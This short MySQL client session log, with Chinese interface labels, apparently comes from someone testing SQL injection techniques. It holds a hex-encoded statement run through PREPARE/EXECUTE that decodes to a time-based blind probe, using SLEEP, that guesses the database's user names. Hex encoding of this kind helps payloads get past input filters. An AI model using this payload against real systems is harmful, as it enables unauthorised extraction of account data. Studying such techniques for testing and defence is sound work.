 39 SET @c:=0x53454C454354206966282853454C45435420557365722046524F4D2075736572204C494D495420302C3129206C696B652027256161616161616125272C534C4545502833292C3129;
40 PREPARE stmt3 FROM @c;
41 EXECUTE stmt3;
信息 结果1 概况 状态
[SQL]SET @c:=0x53454C454354206966282853454C45435420557365722046524F4D2075736572204C494D495420302C3129206C696B652027256161616161616125272C534C4545502833292C3129;
受影响的行: 0
时间: 0.000s
[SQL]
PREPARE stmt3 FROM @c;
受影响的行: 0
时间: 0.001s
错误的情况下
[SQL]
EXECUTE stmt3;
受影响的行: 0
时间: 0.001s